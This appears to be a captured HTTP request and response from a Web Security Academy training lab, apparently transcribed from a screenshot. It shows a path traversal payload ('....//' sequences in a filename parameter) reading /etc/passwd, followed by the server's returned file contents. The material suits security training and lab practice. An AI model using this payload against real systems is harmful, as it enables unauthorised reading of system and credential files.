 GET /image?filename=....//....//....//....//....//....//etc/passwd HTTP/2
Host: 0ac20065049bc5818096d0a100ce00bd.web-security-academy.net
Cookie: session=sxowxo8AI78rrGkXfDF8odJxT7Iap4Ot
Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Google Chrome";v="140"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate, br
Accept-Language: es-ES,es;q=0.9
Priority: u=0, i
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash